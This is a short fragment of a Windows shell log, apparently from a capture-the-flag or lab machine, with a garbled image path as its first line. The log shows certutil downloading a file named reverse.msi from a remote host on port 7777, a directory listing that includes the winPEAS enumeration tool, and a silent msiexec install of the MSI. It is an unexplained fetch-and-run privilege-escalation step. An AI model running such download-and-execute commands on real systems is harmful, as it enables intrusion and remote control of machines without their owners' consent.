 7/reverse.msi reverse.msi
certutil.exe -urlcache -split -f http://10.10.14.2:7777/reverse.msi reverse.msi
****  Online  ****
  000000  ...
  027000
CertUtil: -URLCache command completed successfully.
C:\Users\Phoebe\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30
 Directory of C:\Users\Phoebe\Downloads
05/05/2021  11:33 PM    <DIR>          .
05/05/2021  11:33 PM    <DIR>          ..
05/05/2021  11:33 PM           159,744 reverse.msi
05/05/2021  11:29 PM           229,376 winPEASany.exe
               2 File(s)        389,120 bytes
               2 Dir(s)   2,225,549,312 bytes free
C:\Users\Phoebe\Downloads>msiexec /quiet /qn /i reverse.msi
msiexec /quiet /qn /i reverse.msi
C:\Users\Phoebe\Downloads>